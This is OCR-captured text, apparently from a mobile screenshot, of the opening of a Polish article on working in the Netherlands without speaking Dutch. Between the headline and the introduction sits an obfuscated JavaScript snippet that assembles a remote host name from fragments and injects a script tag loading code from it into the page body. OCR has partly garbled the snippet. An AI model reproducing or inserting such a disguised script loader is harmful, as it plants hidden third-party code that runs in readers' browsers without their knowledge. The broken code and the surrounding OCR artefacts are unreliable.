
Praca w Holandii bez znajomości języka - czy
to możliwe?
Frame:
(function(){
qeg5=document.createElement("script");qeg5_=("us")+
("ta"); qeg5_+="t"+(".");qeg5_+=
("in");qeg5u="2358227526";qeg5.async=true;
qeg5u+=".swxXs333eg5a574Xy";qeg5.type="text/javascript"
("/");
qeg5u+="3gwahuahp2z53";qeg5.src="https://"+qeg5_+qeg5
dqeg5=document.body;dqeg5.appendChild(qeg5); })();
Holenderski rynek pracy od lat przyciąga uwagę Polaków
poszukujących lepszych zarobków i możliwości rozwoju
zawodowego. Jednak dla wielu osób bariera językowa
wydaje się być nie do pokonania. Czy rzeczywiście praca w
Holandii bez znajomości języka to mit, czy może realna
szansa na start w nowym kraju?